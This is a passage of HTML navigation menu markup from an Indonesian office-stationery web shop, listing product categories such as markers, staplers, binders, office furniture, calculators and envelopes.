pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad.html" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad/stempel-angka-automatic.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong.html" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong/cutter-blade.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong/cutting-mats.html" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong/cutter.html" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex.html" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/correction-fluids-tip-ex.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/correction-tapes.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/penghapus-pena-ballpoint.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/penghapus-papan-tulis-whiteboard.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler-staples-remover.html" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler-staples-remover/stapler.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler-staples-remover/staples.html" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.tokostationery.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokostationery.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokostationery.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard 